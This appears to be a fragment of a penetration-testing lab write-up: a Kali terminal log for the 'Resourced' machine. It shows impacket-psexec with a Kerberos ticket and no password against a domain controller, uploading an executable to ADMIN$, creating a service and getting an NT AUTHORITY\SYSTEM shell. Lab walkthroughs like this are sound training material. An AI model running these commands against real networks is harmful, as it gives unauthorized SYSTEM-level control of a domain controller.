 [~/Resourced] [192.168.45.241]
sudo nano /etc/hosts
[sudo] password for kali:
[~/Resourced] [192.168.45.241]
impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip resourced
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file eRjavUou.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service VRkC on resourcedc.resourced.local.....
[*] Starting service VRkC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
ResourceDC
C:\Windows\system32>